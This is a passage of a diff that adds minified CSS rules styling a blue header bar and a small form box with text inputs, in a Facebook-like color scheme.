+  top: 35px;
+  width: 260px;
+  z-index: 1000;
+}
+._erp {
+  background: white;
+  border-radius: 3px;
+  padding: 10px 16px 16px 16px;
+}
+._err,
+._ers {
+  font-size: 12px;
+  line-height: 14px;
+  text-align: left;
+}
+._err input,
+._ers input {
+  border: 1px solid #d3d6db;
+  font-size: 14px;
+  height: 28px;
+  margin: 1px;
+  padding: 1px 3px;
+  text-align: left;
+  width: 220px;
+}
+._er_ {
+  color: #365899;
+  font-size: 12px;
+  margin-bottom: 10px;
+  text-align: right;
+}
+._erp ._es1 {
+  font-size: 12px;
+  height: 28px;
+  line-height: 14px;
+  margin-bottom: 4px;
+  padding: 0 0;
+  width: 226px;
+}
+._3jii {
+  margin-top: 1px;
+  visibility: hidden;
+}
+._1pmx {
+  background-color: #3b5998;
+  border-bottom: 1px solid #29487d;
+  box-sizing: border-box;
+  height: 88px;
+  width: 100%;
+}
+.tinyViewport ._1pmx {
+  min-width: -webkit-max-content;
+  min-width: max-content;
+}
+._1pmx ._3jd8:not(:active) {
+  background-clip: padding-box;
+  background-color: #5a73ad;
+  bor